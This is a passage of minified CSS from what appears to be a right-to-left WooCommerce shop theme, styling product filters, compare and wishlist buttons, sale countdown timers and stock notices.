.irs-from,.pf_rngstyle_thin .irs-single,.pf_rngstyle_thin .irs-to{background:var(--primary_color)}.prdctfltr_filter label{font-size:100%;line-height:25px}.prdctfltr_wc.prdctfltr_checkbox .prdctfltr_filter label.prdctfltr_active>span:before{background:#00bfdf;border-color:#00a2b6}.prdctfltr_wc.prdctfltr_checkbox .prdctfltr_filter label>span:before{width:17px;height:16px;border-radius:4px;border-color:#d8d8d8;background-color:#fff}.prdctfltr_wc.prdctfltr_checkbox .prdctfltr_filter label.prdctfltr_active>span:after{top:2px;right:1px;font-size:17px;color:#fff}.prdctfltr_wc .prdctfltr_filter label.prdctfltr_active>span{font-weight:100}.rtl .prdctfltr_sub label{margin-right:10px}.prdctfltr-pagination-load-more span.button.disabled{font-size:15px;padding:4px 15px}.prdctfltr-pagination-load-more span.button.disabled:hover{color:#00bfd6}.prdctfltr-pagination-load-more a.button{font-size:15px;background:#00bfd6;padding:4px 30px;color:#fff;border-radius:20px;border:1px solid #00bfd6;transition:.2s}.prdctfltr-pagination-load-more a.button:hover{background:#fff;color:#00bfd6;padding:4px 50px}.rtl .shop_top_filter .prdctfltr_wc .prdctfltr_buttons{margin-bottom:0}.isb_sale_badge{z-index:60;font-family:inherit}.single .isb_style_pop.isb_left{top:65px;display:none}.isb_style_pop .isb_sale_percentage .isb_percentage:before{content:''}.isb_sk_material{fill:#ef5662}.isb_style_pop .isb_sale_percentage{font-weight:100}.archive #content .shop_top_filter .prdctfltr_filter{display:inline-flex!important}.archive #content .shop_top_filter .prdctfltr_filter.prdctfltr_orderby{margin-left:15px}.archive #content .shop_top_filter .prdctfltr_filter .prdctfltr_regular_title{font-weight:400;line-height:30px;padding:0 27px 0 10px}.archive #content .shop_top_filter .prdctfltr_filter.prdctfltr_orderby .prdctfltr_regular_title:before{content:"\f160";font-family:"Font Awesome 5 Free";font-size:20px;position:absolute;line-height:31px;font-weight:700;right:10px}.archive #content .shop_top_filter .prdctfltr_filter.prdctfltr_perpage .prdctfltr_regular_title:before{content:"\f00a";font-family:"Font Awesome 5 Free";font-size:20px;position:absolute;line-height:27px;font-weight:700;right:10px}.archive #content .shop_top_filter .prdctfltr_filter .prdctfltr_checkboxes label span{border:none;border-radius:5px}.archive #content .shop_top_filter .prdctfltr_filter .prdctfltr_checkboxes label>span:hover{background-color:#f1f1f1}.archive #content .shop_top_filter .prdctfltr_wc .prdctfltr_filter label.prdctfltr_active>span{font-weight:400;background:#3dbecc;color:#fff}.archive #content .shop_top_filter .prdctfltr_wc .prdctfltr_filter label.prdctfltr_active>span:hover{background:#2fb1bf}.archive #content .shop_top_filter form.prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper{border-bottom:1px solid #ddd}.archive #content .shop_top_filter .prdctfltr_wc{margin-bottom:0}.archive #content .shop_top_filter .prdctfltr_woocommerce .prdctfltr_woocommerce_ordering{margin-right:0;margin-left:0}.archive #content .shop_top_filter .prdctfltr_wc .prdctfltr_buttons{margin-top:0;padding:0}.archive #content .shop_top_filter .prdctfltr_woocommerce .prdctfltr_filter{padding:10px 10px 5px 5px;margin-right:5px}.archive .woocommerce-products-header .term-description{padding:5px 15px;border-bottom:1px solid #ddd}.archive #content .shop_top_filter .prdctfltr_filter label{font-size:92%}.archive #content .shop_top_filter .prdctfltr_columns_2 .prdctfltr_filter{width:auto}@media (max-width:1110px){.archive #content .shop_top_filter .prdctfltr_woocommerce .prdctfltr_filter{padding:5px 10px 2px!important;width:100%!important;margin:0 15px}}@media only screen and (max-width:700px){.shop_top_filter span.prdctfltr_regular_title{font-size:0;padding-left:0!important}}.archive .small-screen-filter{display:none}.archive .small-screen-filter .prdctfltr_wc form{z-index:99999;overflow:auto}.archive .small-screen-filter .prdctfltr_wc{margin-bottom:0}.archive .small-screen-filter .prdctfltr_woocommerce.pf_fullscreen .prdctfltr_woocommerce_ordering .prdctfltr_filter_wrapper{overflow:visible}.archive .small-screen-filter .prdctfltr_wc .prdctfltr_filter_title{padding:15px;border-bottom:1px solid #ddd}.archive .small-screen-filter .prdctfltr_wc .prdctfltr_filter_title span{color:#fff;font-size:18px;font-weight:100;padding:8px;background:#00afb9;display:block;width:100%!important;max-width:100%;text-align:center;border:1px solid #00afb9;transition:.3s}.archive .small-screen-filter .prdctfltr_wc .prdctfltr_filter_title span:before{content:"\f0b0";font-family:"Font Awesome 5 Free";font-weight:600;font-size:21px;position:relative;top:2px;left:2px}.archive .small-screen-filter .prdctfltr_wc .prdctfltr_filter_title span:hover{color:#00afb9;background:#fff}.archive .small-screen-filter a.button.prdctfltr_woocommerce_filter_submit{color:#fff;font-size:18px;font-weight:100;padding:2px 0 5px;margin:15px 0!important;background:#00afb9;display:block;width:100%!important;max-width:100%;text-align:center;border:1px solid #00afb9;transition:.3s}.archive .small-screen-filter a.button.prdctfltr_woocommerce_filter_submit:before{content:"\f0b0";font-family:"Font Awesome 5 Free";font-weight:600;font-size:21px;position:relative;top:2px;left:2px;color:#fff}.archive .small-screen-filter a.button.prdctfltr_woocommerce_filter_submit:hover{background:#fff;color:#00afb9}.archive .small-screen-filter a.button.prdctfltr_woocommerce_filter_submit:hover:before{color:#00afb9}.small-screen-filter span.prdctfltr_filter_title{margin-bottom:0}@media (max-width:900px){.small-screen-filter .prdctfltr_woocommerce.prdctfltr_wc_regular.pf_fullscreen .prdctfltr_filter_wrapper{margin-left:0!important}.small-screen-filter .prdctfltr_filter_wrapper .prdctfltr_filter{margin-bottom:20px!important}}.rtl .fusion-blog-pagination .pagination,.rtl .pagination,.rtl .woocommerce-pagination{float:none;text-align:center;display:block;margin:0}.rtl .woocommerce-pagination a.page-numbers,.rtl .woocommerce-pagination.prdctfltr-pagination-load-more a.button,.rtl .woocommerce-pagination.prdctfltr-pagination-load-more span.button,.rtl .fusion-blog-pagination .pagination a{margin-top:25px;margin-bottom:25px;display:inline-block}#sidebar .prdctfltr_filter.prdctfltr_search input{border-color:var(--primary_color);border-radius:1px}.prdctfltr_title_selected .prdctfltr_selected_title{display:inline-block}.archive ul.products li.product:hover{box-shadow:0 2px 17px 0 rgba(0,0,0,.05);z-index:60}.rtl .products-4 li{margin-left:0}.archive .products-4>li,.products.products-4>li{width:25%!important}.products .fusion-product-content{padding:10px 15px 15px}.archive .products>li{border-left:1px solid #efefef;border-bottom:1px solid #efefef;border-top:0;border-right:0;margin-bottom:0;box-sizing:border-box;transition:box-shadow .5s}li.product .fusion-product-content .product-buttons{display:none}.archive .product-details-container .fusion-price-rating{justify-content:center}.archive .star-rating{display:block;margin:7px auto 0}.star-rating span:before,.star-rating:before{color:#00bfd6}.archive li.outofstock span.onsale{display:none}@media (max-width:1250px){.archive .products>li{min-width:33.33333%}}@media (max-width:720px){.archive .products>li{min-width:50%}}@media (max-width:500px){.archive .products>li{min-width:100%}}@media only screen and (max-width:1250px){body.archive #main .sidebar{min-width:23%}body.archive .woocommerce-container #content{max-width:calc(100% - 23% - 10px)}}@media only screen and (max-width:1000px){body.archive #main .sidebar{display:none}body.archive .woocommerce-container #content{width:100%;max-width:100%}.archive .small-screen-filter{display:block}}@media only screen and (max-width:950px){.archive #main ul.products li{float:right!important;margin-left:0!important;margin-right:0!important}}.rtl .woocommerce-compare-table-close{right:auto;left:40px;top:15px;font-size:43px}.woocommerce-compare-table-hide-similarities,.woocommerce-compare-table-highlight-differences{margin-bottom:0}div#woocommerce-compare-table-container label{line-height:2.2}.woocommerce-compare-table{margin-top:10px}.compare-table-row-attribute-name{color:#252525}.woocommerce-compare-bar-item a.woocommerce-compare-bar-item-remove,.woocommerce-compare-bar-item a.woocommerce-compare-bar-item-remove:hover,a.woocommerce-compare-sidebar-item-remove{line-height:23px;border:1px solid #aaa}.woocommerce-compare-bar-action-clear{margin-right:0;margin-left:20px}.woocommerce-compare-bar-actions{font-size:100%;display:inline-block;vertical-align:middle;margin-right:5%}.woocommerce-compare-bar-action-clear{margin-right:0;margin-left:20px}a.woocommerce-compare-bar-action-clear:before,a.woocommerce-compare-table-action-compare:before{color:#fff;font-family:'Font Awesome 5 Free';font-weight:900;font-size:13px;line-height:1;margin-left:5px;vertical-align:middle}a.woocommerce-compare-bar-action-clear:before{content:"\f00d"}a.woocommerce-compare-table-action-compare:before{content:"\f053"}a.woocommerce-compare-bar-action-clear{color:red}a.woocommerce-compare-bar-action-clear:hover{color:red;border-bottom:1px dashed #1ea2bd}a.woocommerce-compare-table-action-compare{padding:3px 16px;border:1px solid;border-color:var(--primary_color);background-color:var(--primary_color);border-radius:3px}a.woocommerce-compare-table-action-compare:hover{padding:3px 16px;border-radius:3px;background-color:var(--primary_color);filter:hue-rotate(15deg);opacity:.9}a.woocommerce-compare-bar-action-clear i:before,a.woocommerce-compare-table-action-compare i:before{display:none}.products .add-to-compare-button:before{content:"\f00c";border:1px solid #aaa;padding:1.5px 2px;color:#fff;border-radius:3px;margin-left:3px}.products .remove-from-compare-button:before{content:"\f00c";border:1px solid #00a2b6;padding:1.5px 2px;color:#fff;border-radius:3px;margin-left:3px;background:#00bfd6}.products .add-to-compare-button:before,.products .remove-from-compare-button:before{font-family:'Font Awesome 5 Free';font-weight:900;font-size:11px;line-height:2}.products a.button.add-to-compare-button,.products a.button.remove-from-compare-button{position:absolute;top:-45px;right:0;background:#fff;padding:0 3px;border-radius:5px;z-index:66;transition:all .3s}.products a.button.add-to-compare-button{opacity:0}ul.products li.product:hover .add-to-compare-button{opacity:1;top:-35px}.products a.button.remove-from-compare-button{top:-35px}a.woocommerce-better-compare-read-more{border:1px dashed #888;padding:0 15px}a.woocommerce-better-compare-read-more:hover{background:#ffefef}.woocommerce-compare-bar{z-index:99999}.woocommerce-compare-bar-items{text-align:right}.rtl.single .woocommerce-container .woocommerce-compare-single-product-title{background:#fff;border-radius:5px 5px 0 0;padding:20px 20px 0;margin:0}.rtl.single .woocommerce-container .woocommerce-compare-single-product-desc{background:#fff;border-radius:0 0 5px 5px;padding:5px 20px 20px;margin-top:0;margin-bottom:10px}#woocommerce-single-compare-table .slick-list,.rtl.single .woocommerce-container .single-product-compare{direction:ltr!important;text-align:right}.single-product-compare-value{direction:rtl}.woocommerce-single-compare-table-container.has-keys-column .single-product-compare-keys,.single-product-compare.has-keys-column .single-product-compare-keys{float:right!important}.single-product-compare-keys .single-product-compare-key-column.oddd{background:#f7f7f7!important;text-align:center}.single-product-compare-keys .single-product-compare-key-column.even{background:#eaeaea!important;text-align:center}.single-product-compare-keys .single-product-compare-key-column:first-child{background:transparent!important}.slick-list .slick-track li.fusion-li-item{float:none!important}.slick-dots li button::before{font-size:10px}.woocommerce-compare-bar-title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:12px}.woocommerce-compare-bar-item-placeholder .woocommerce-compare-bar-item{background:var(--primary_color);filter:opacity(.4)}a#woocommerce-compare-bar-open-close{background:var(--primary_color);color:#fff}a#woocommerce-compare-bar-open-close:hover{filter:hue-rotate(15deg)}a.woocommerce-compare-bar-action-clear:before{color:red}.woosw-area .woosw-inner .woosw-content{max-width:600px}.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item .woosw-content-item--add p>a{padding:5px 10px;font-size:12px}.woosw-content-item--stock{font-size:12px}.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items tr td:first-child{padding-right:10px;padding-left:5px}.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner>span,.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner>span:last-child{text-align:center}span.woosw-share-label{display:block}.rtl.single .irava-single-icons{position:absolute;z-index:1;display:flex;justify-content:space-between;align-items:center;flex-direction:column;padding:10px 5px}.rtl.single .irava-single-icons .irava-better-compare a,.rtl.single .irava-single-icons .irava-wishlist button,.rtl.single .irava-single-icons .proshop_share_box i{position:relative;margin-bottom:7px;background:#fff;width:35px;height:35px;border-radius:4px;display:flex;justify-content:center;align-items:center}@media only screen and (max-width:550px){.rtl.single .irava-single-icons{flex-direction:row}.rtl.single .irava-single-icons .irava-better-compare a,.rtl.single .irava-single-icons .irava-wishlist button,.rtl.single .irava-single-icons .proshop_share_box i{margin-bottom:0;margin-left:7px}.single .top-content-wrapper button.woosw-btn.woosw-added:after,.single .top-content-wrapper button.woosw-btn:after,.single .top-content-wrapper a.button.remove-from-compare-button:after,.single .top-content-wrapper a.button.add-to-compare-button:after{border-radius:15px!important;right:0!important;bottom:-27px!important}}.single .top-content-wrapper a.button.remove-from-compare-button:before,.single .top-content-wrapper a.button.add-to-compare-button:before,.single button.woosw-btn:before{font-family:IranAvadaIcons;color:#888}.single .top-content-wrapper a.button.add-to-compare-button:before{content:"\f041";font-size:20px}.single .top-content-wrapper a.button.remove-from-compare-button:before{content:"\f042";color:var(--primary_color);font-size:20px}.single button.woosw-btn:before,.archive button.woosw-btn:before{content:"\f008";font-size:21px}button.woosw-btn,.single .top-content-wrapper a.button.add-to-compare-button,.single .top-content-wrapper a.button.add-to-compare-button span.add-to-compare-text,.single .top-content-wrapper a.button.remove-from-compare-button span.remove-from-compare-text{font-size:0}.single .top-content-wrapper a.button.add-to-compare-button i{font-size:14px!important;position:absolute;margin-right:8px;bottom:0}.single .top-content-wrapper button.woosw-btn.woosw-added:before{content:"\f014";color:var(--primary_color);border:none;margin:0;font-size:20px}.single .top-content-wrapper button.woosw-btn,.single .top-content-wrapper a.button.remove-from-compare-button,.single .top-content-wrapper a.button.add-to-compare-button{border:none;background:#fff;font-family:inherit;cursor:pointer;padding:0;right:0;height:35px;width:35px;text-align:center}.single .top-content-wrapper button.woosw-btn.woosw-added:after,.single .top-content-wrapper button.woosw-btn:after,.single .top-content-wrapper a.button.remove-from-compare-button:after,.single .top-content-wrapper a.button.add-to-compare-button:after{font-size:14px;color:#fff;background:#656565;border-radius:15px 12px 0 15px;position:absolute;right:35px;bottom:8px;display:none}.single .top-content-wrapper button.woosw-btn:after{content:"\f049";font-family:IranAvadaIcons;padding:5px 10px}.single .top-content-wrapper button.woosw-btn:hover:after{display:block}.single .top-content-wrapper button.woosw-btn.woosw-added:after{content:"\f050";font-family:IranAvadaIcons;padding:6px 10px;font-size:15px}.single .top-content-wrapper button.woosw-btn.woosw-added:hover:after{display:block}.single .top-content-wrapper a.button.add-to-compare-button:after{content:"\f051";font-family:IranAvadaIcons;padding:1px 9px}.single .top-content-wrapper a.button.add-to-compare-button:hover:after{display:block}.single .top-content-wrapper a.button.remove-from-compare-button:after{content:"\f052";font-family:IranAvadaIcons;padding:1px 9px}.single .top-content-wrapper a.button.remove-from-compare-button:hover:after{display:block}.single .top-content-wrapper button.woosw-btn:hover:before,.single .top-content-wrapper a.button.add-to-compare-button:hover:before,.single .top-content-wrapper .proshop_share_box:hover>i:before{color:#000}.archive a.button.add-to-compare-button i{font-size:14px!important;margin-right:5px}.single .related button.woosw-btn:before,.single .up-sells button.woosw-btn:before,.rtl.archive button.woosw-btn:before{content:"\f008";font-family:IranAvadaIcons;font-size:22px;color:#666;border:1px solid #aaa;border-radius:5px;background:#fff;width:35px;height:35px;line-height:35px;display:inline-block;text-align:center}.single .top-content-wrapper button.woosw-btn.woosw-added:before,.single .related button.woosw-btn.woosw-added:before,.single .up-sells button.woosw-btn.woosw-added:before,.archive button.woosw-btn.woosw-added:before{content:"\f014";color:var(--primary_color);font-size:19px;margin:0}.archive button.woosw-btn.woosw-added:before{font-size:20px}.archive button.woosw-btn.woosw-added:after,.archive button.woosw-btn:after{font-size:13px;color:#fff;background:#656565;border-radius:15px 12px 15px 0;position:absolute;left:47px;top:3px;display:none}.archive button.woosw-btn:after{content:"\f049";font-family:IranAvadaIcons;padding:5px 9px}.archive button.woosw-btn:hover:after{display:block}.archive button.woosw-btn.woosw-added:after{content:"\f050";font-family:IranAvadaIcons;padding:5px 9px;font-size:14px}.archive button.woosw-btn.woosw-added:hover:after{display:block}.related a.button.add-to-compare-button i,.up-sells a.button.add-to-compare-button i{font-size:14px!important;margin-right:5px}.products button.woosw-btn.woosw-added:after,.products button.woosw-btn:after{font-size:13px;color:#fff;background:#656565;border-radius:15px 12px 15px 0;position:absolute;top:0;display:none;left:40px}.products button.woosw-btn:after{content:"\f049";font-family:IranAvadaIcons;padding:5px 9px}.products button.woosw-btn:hover:after{display:block}.products button.woosw-btn.woosw-added:after{content:"\f050";font-family:IranAvadaIcons;padding:5px 9px;font-size:14px}.related button.woosw-btn.woosw-added:hover:after,.up-sells button.woosw-btn.woosw-added:hover:after{display:block}.summary-container button.woosw-btn{color:#8c8c8c;margin-right:20px}ul.products li.product .product-details{position:relative}.products .woosw-btn{border:none;background:none;font-family:inherit;cursor:pointer;position:absolute;top:-60px;left:0;z-index:66;padding:1px;transition:all .3s;opacity:0}ul.products li.product:hover .woosw-btn{opacity:1;top:-50px}.products .woosw-btn.woosw-added{opacity:1;top:-50px}.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items tr td:last-child{padding-right:13px;width:21%}.woosw-list table.woosw-content-items{width:95%;margin:0 auto}.woosw-list table.woosw-content-items tr td:last-child{width:15%}.woosw-list table.woosw-content-items tr td:first-child{width:3%}.woosw-list ins .woocommerce-Price-amount{margin-right:10px}.woosw-content-item--time{font-size:12px;color:#00708c}.prdctfltr_add_scroll .prdctfltr_checkboxes .irs{direction:ltr}.prdctfltr_woocommerce .prdctfltr_filter .prdctfltr_search_terms{border:1px solid #d2d2d2;border-radius:3px;padding-right:4px}.sidebar .prdctfltr_woocommerce_ordering span.prdctfltr_reset span:before{color:#ef5662}.rtl .sidebar .prdctfltr_woocommerce_ordering .prdctfltr_sale span:before{color:var(--primary_color)}.fusion-footer-widget-area{padding-left:0!important;padding-right:0!important}.layout-wide-mode .fusion-footer-widget-area>.fusion-row{max-width:100%}.fusion-footer-widget-area .fusion-text li{line-height:2.2}.fusion-footer nav.fusion-vertical-menu-widget ul li a{font-size:13px!important;line-height:1;padding-right:10px!important}.fusion-footer .widget-title{margin-bottom:15px}.fusion-footer .widget.avada_vertical_menu{margin-bottom:0}.input-email span.wpcf7-form-control-wrap input{height:44px}.fusion-footer .widget_static_block_widget p{margin:0!important}footer .fusion-columns .fusion-column{margin-bottom:0!important}footer .fusion-columns.fusion-columns-1.fusion-widget-area .fusion-column{margin:0}.fusion-footer .fusion-button.form-form-submit{border-radius:8px 0 0 8px!important;min-width:120px;padding-right:10px;padding-left:10px}.post-content .woocommerce{padding-top:20px;padding-bottom:20px}.woocommerce-MyAccount-navigation>ul .is-active a,.woocommerce-checkout-nav .is-active a,.woocommerce-tabs>.tabs .active a{background:#fff!important}@media only screen and (min-width:850px){.woo-tabs-horizontal .woocommerce-MyAccount-navigation>ul li,.woo-tabs-horizontal .woocommerce-checkout-nav li{float:right!important}}.post-content.sj_soon_avalible_product.soon{background:#45cbda0a;border:1px solid #45cbda;border-radius:5px;padding:20px;position:relative;width:80%;margin:0 auto}.post-content.sj_soon_avalible_product.unavailable{background:#fffde4;border:1px solid #f6e8a1;border-radius:5px;padding:20px 30px;margin:20px auto;width:75%}.post-content.sj_soon_avalible_product.soon i{display:none}.fa-bell-o:before{content:"\f0f3";font-weight:100}.post-content.sj_soon_avalible_product.soon .soon-title{color:var(--primary_color);font-weight:700;font-size:17px}.post-content.sj_soon_avalible_product.soon p,.post-content.sj_soon_avalible_product.unavailable p{margin-bottom:0}.post-content.sj_soon_avalible_product.unavailable i{display:none}.sj_soon_avalible_product.unavailable h3{color:var(--primary_color);font-size:18px}.sj_soon_avalible_product span{display:block;color:#777!important;text-align:center;margin-bottom:7px}.sj_soon_avalible_product-form{width:80%;margin:20px auto}.sj-footer{display:flex;justify-content:space-between}.sj-footer form{flex-grow:1;display:flex}.sj-footer input{background:#45cbda0a;border:none;padding:20px 25px;flex-grow:2;color:#999}.sj-sj-footer input::-webkit-input-placeholder{color:rgba(92,118,152,.7);text-transform:uppercase}.sj-footer input:focus{outline:none}.sj-footer .btn-submit{font-family:IranSansBold;background:#15b200;border:none;padding:5px 0;flex-grow:1;color:#5c7698;font-weight:700;cursor:pointer;text-transform:uppercase;font-size:12px;border-radius:30px;color:#fff;width:0}button.sj-email-submit{width:50%;border-radius:1px;color:#fff;background:var(--primary_color);font-weight:300;cursor:pointer;font-family:IranSansBold;border:1px solid #148ea7;transition:all .5s}button.sj-email-submit:hover{background:#45cbda}.sj-footer .sj-input-email{border:1px solid #ddd;border-radius:1px;margin-left:20px;margin-right:0}.fusion-soon-product{z-index:70;position:absolute;background:rgba(17,189,63,.7);top:15px;left:0;right:0;font-size:13px;line-height:30px;color:#fff;text-align:center;height:33px}span.fusion-soon-product:after{content:"";height:3px;right:0;left:0;position:absolute;bottom:0}.fusion-out-of-stock{background:rgba(255,101,101,.7);line-height:25px;height:33px;top:15px}.fusion-out-of-stock:after{content:"";height:3px;right:0;left:0;z-index:70;position:absolute;bottom:0}p.warning,p.soon-text{text-align:justify}@media only screen and (max-width:1050px){button.sj-email-submit{width:100%}.sj-footer{display:flex;justify-content:center}.sj-footer form{display:block}button.sj-email-submit{line-height:2.6;margin-top:10px}.sj-footer .sj-input-email{margin:0}}@media only screen and (max-width:1000px) and (min-width:850px){.post-content.sj_soon_avalible_product.soon i{position:relative;display:block;text-align:center;right:0;left:0}.sj_soon_avalible_product{padding:15px 20px}.post-content.sj_soon_avalible_product.unavailable i{position:relative!important;display:block;text-align:center;right:0!important;left:0!important;margin-bottom:10px}}@media only screen and (max-width:500px){.post-content.sj_soon_avalible_product.soon i{position:relative;display:block;text-align:center;right:0;left:0}.sj_soon_avalible_product{padding:15px 20px}.post-content.sj_soon_avalible_product.unavailable i{position:relative!important;display:block;text-align:center;right:0!important;left:0!important;margin-bottom:10px;display:none}}.home_discount_timer_box .sscw-countdown{display:none}.sscw-countdown .sscw-time-box{position:relative;display:inline-block;width:40px;height:40px;font-size:18px;line-height:1em;border-radius:5%;background:#a4a5a6;box-shadow:0 4px 5px 0 rgba(0,0,0,.1)}.sscw-countdown .sscw-time-box .sscw-time-content{display:inline-block;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);color:#fff}.sscw-countdown .sscw-time-box .sscw-time{display:block}.sjsp-countdown-day-text{position:absolute;top:140%;right:35%;color:#000;font-size:15px}.sjsp-countdown-hour-text{position:absolute;top:140%;right:0;color:#000;font-size:15px}.sjsp-countdown-min-text{position:absolute;top:140%;right:0;color:#000;font-size:15px}.sjsp-countdown-sec-text{position:absolute;top:140%;right:15%;color:#000;font-size:15px}.sscw-countdown-single{display:flex;justify-content:space-around;padding:0 18%;direction:ltr}.sscw-countdown-single .sscw-time-box{position:relative;display:inline-block;width:40px;height:40px;font-size:18px;line-height:1em;border-radius:5%;background:#000;box-shadow:0 4px 5px 0 rgba(0,0,0,.1)}.sscw-countdown-single .sscw-time-box .sscw-time-content{display:inline-block;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);color:#fff}.sscw-countdown-single .sscw-time-box .sscw-time{display:block}.sjsp-countdown-day-text{position:absolute;top:140%;right:35%;color:#000;font-size:15px}.sjsp-countdown-hour-text{position:absolute;top:140%;right:0;color:#000;font-size:15px}.sjsp-countdown-min-text{position:absolute;top:140%;right:0;color:#000;font-size:15px}.sjsp-countdown-sec-text{position:absolute;top:140%;right:15%;color:#000;font-size:15px}.btn-group button{background-color:#FF5252;border:1px solid #FF5252;color:#fff;padding:5px 10px;float:left;font-family:IranSansNum;cursor:default;margin-top:3px}.btn-group button:not(:last-child){border-right:none}.btn-group:after{content:"";clear:both;display:table}.columnsj{float:right;width:25%;padding:10px;height:60px;box-sizing:border-box;background-color:#fff5f5}.rowsj:after{content:"";display:table;clear:both;box-sizing:border-box}.rowsjj{width:100%;text-align:center}.blocksjj{display:inline-block;zoom:1}.sjsp_alert{padding:0;padding-top:16px;text-align:center;border-radius:5px;background:#FFF5F5}.sjh100{height:100%}.sjh5{height:5%}.sjh6{height:6%}.sjh10{height:13%}.sjh90{height:90%}.card-group [class*='col-']{float:none}.w3-row.w3-sj-items.w3-animate-fading.offer-box.w3-sj-active{position:relative}.discount_text_content .sjsp-onsale{margin-right:5px;display:inline-block;background:#ef5662;color:#FFF;padding:3px 15px;border-radius:0 20px 20px 20px;font-size:16px}.sjsp-onsale small.sjsp-onsale-text{font-size:15px}.sscw-time-box-dot{font-size:25px}.stocknum strong{color:#333;font-size:14px}.offer-price ins .woocommerce-Price-amount{color:#ef5662;font-size:22px}.discount_text_content del span.woocommerce-Price-currencySymbol{display:none}.discount_text_content .w3-large.offer-price{position:relative;margin:45px auto 35px}.discount_text_content del .woocommerce-Price-amount.amount{position:absolute;top:-25px;color:#858585;font-size:16px}.discount_text_content del .woocommerce-Price-amount.amount:before{content:"";background:#858585;width:100%;height:1px;position:absolute;top:50%;transform:rotate(12deg)}section.home_unique_attributes{margin-bottom:30px;padding:0 30px}section.home_unique_attributes ul{font-size:13px;line-height:2;color:#888;-webkit-column-count:2;-webkit-column-gap:35px;-webkit-column-width:120px;-moz-column-count:2;-moz-column-gap:35px;-moz-column-width:120px;column-count:2;column-gap:35px;column-width:120px}.offer-bar{margin:0 15px}.home_discount_timer_box span.remaining-time{border-top:1px solid #ddd;padding-top:10px;margin:0 10%;margin-bottom:10px;display:block}.home_discount_timer_box .end_timer{border-top:1px solid #ddd;padding-top:30px;display:block;margin:0 10%}.iranavada-sale-slider #carouselExampleControls>.col-12.col-md-5{border-bottom:1px solid #ddd;top:15px;z-index:999;padding:10px}.iranavada-sale-slider{background:#fff}.iranavada-sale-slider .page-link{color:#666;background-color:transparent}.iranavada-sale-slider .page-link:hover{color:var(--primary_color);background-color:transparent}.w3-col.m5.w3-center.after-before-box{border-bottom:1px solid #e4e4e4}.iranavada-sale-slider .progress,.iranavada-sale-slider .progress-bar{box-shadow:none;height:18px!important;-webkit-border-radius:25px;-moz-border-radius:25px;-ms-border-radius:25px;-o-border-radius:25px;border-radius:25px}.iranavada-sale-slider a.sjsp-title{font-size:18px;line-height:2}.iranavada-sale-slider #sjsp-carosel-next.page-link,.iranavada-sale-slider #sjsp-carosel-prev.page-link{outline:none!important;box-shadow:none}.iranavada-sale-slider #sjsp-carosel-prev.page-link{float:left}.iranavada-sale-slider .offer_discount{position:absolute;left:5px;top:5px;margin:0!important;z-index:99}.iranavada-sale-slider .offer_discount h2{margin:0!important;padding:0!important;color:#fff}.iranavada-sale-slider .offer_discount .offer_arrows:before{position:absolute;content:" ";bottom:-16px;right:20px;border:8px solid;border-color:var(--primary_color) transparent transparent}.iranavada-sale-slider .offer_arrows{position:relative;background:var(--primary_color);padding:5px 25px}.w3-content.w3-display-container.w3-sj-box{margin:auto;padding-right:20px;padding-left:20px;max-width:none}.w3-left.special-discount-slider-title{margin-left:16%}@media (max-width:600px){.w3-sj-box{background:#fff;padding-bottom:30px}.w3-col.s9.m5.l5.w3-center.offer-image{width:97%!important}}@media (min-width:600px){.w3-sj-box{background:#fff;padding-bottom:15px}}@media(max-width:780px){.w3-col.s9.m5.l5.w3-center.offer-image{width:57%}.w3-col.s3.m2.l2.w3-center.offer_thumbnails{display:none}.w3-col.m5.l5.w3-center.offer_text{float:right}.w3-margin-bottom{margin-bottom:0!important}}@media(max-width:700px){.w3-row.in_stock_text{display:none}.w3-light-grey.w3-round-xlarge.offer-bar.offer-time{display:none}.coundown-large{font-size:25px!important}.coundown-large .box{min-width:43px!important}}@media(max-width:600px){.w3-left.special-discount-slider-title{margin:0;float:none!important}.w3-row.in_stock_text,.w3-light-grey.w3-round-xlarge.offer-bar.offer-time{display:block}.w3-left.special-discount-slider-title svg{width:185px;height:auto}.w3-left.special-discount-slider-title .discount-text{margin-top:-40px!important;font-size:14px!important}}.w3-sj-progress[aria-valuenow="0"]{color:gray;min-width:3%;background-color:transparent!important;box-shadow:none}.w3-sj-text{font-size:13px}.w3-sj-text i{font-size:15px}.w3-sj-text .fa-angle-left{margin-right:10px}.w3-sj-text .fa-angle-right{margin-left:10px}ins{text-decoration:none}.offer-box .w3-large.discount-title{margin-bottom:20px}.single-distime{position:absolute;left:30px;right:0;top:0;height:60px;text-align:center;border-bottom:1px solid #fb3449;line-height:60px}.single-distime:not(.ended){background:rgba(250,50,70,.02)}.single-distime:not(.ended):after{content:"\f047";font-family:IranAvadaIcons;font-size:21px;position:absolute;right:10px;color:#fb3449;line-height:60px}@media only screen and (max-width:550px){.single-distime:not(.ended):after{font-size:15px}}@media only screen and (max-width:400px){.single-distime:not(.ended):after{font-size:0}}.single-distime>span{float:left;color:#fb3449;font-size:14px;margin-left:10px}.single-distime span.sscw-countdown-raw span.box.day:before{content:"\f054";font-family:IranAvadaIcons;position:absolute;top:16px;left:43px;font-size:10px}.single-product-has-countdown .avada-single-product-gallery-wrapper{position:relative;padding-top:60px}.single-distime .colon{padding:0 3px}.ended i.IranAvadaIcons.Product-UnAvailable{float:none;position:absolute;right:21px;color:#ff9994;font-size:25px;font-family:iranavadaicons;font-style:normal}i.IranAvadaIcons.Product-UnAvailable:before{content:"\f028"}.single-distime i{float:left;color:#fb3449;font-size:20px;line-height:60px;margin-left:10px}.single-distime i.fa-clock:before{content:"\f043";font-family:IranAvadaIcons}.single-distime.ended{text-align:right;padding-right:58px;color:#ed6059;font-size:20px}.single-distime.ended i.fa-times{top:-12px;right:25px;font-size:17px}.no_in_stock_special{border:1px solid #00c1d6;display:inline-block;padding:8px 50px;border-radius:5px;color:#91919e;margin-top:60px;box-shadow:0 0 24px #baf8ff}.single-distime+.onsale{top:80px!important}.single .product_single_percent_discount{position:relative;display:inline-block}.product_single_percent_discount span.discount-title{position:absolute;left:0;top:-21px}.products .product_single_percent_discount span.discount-title{display:none}.products .product_single_percent_discount span:not(.discount-title){background:#ef5662;color:#FFF;padding:0 8px;border-radius:0 16px 16px 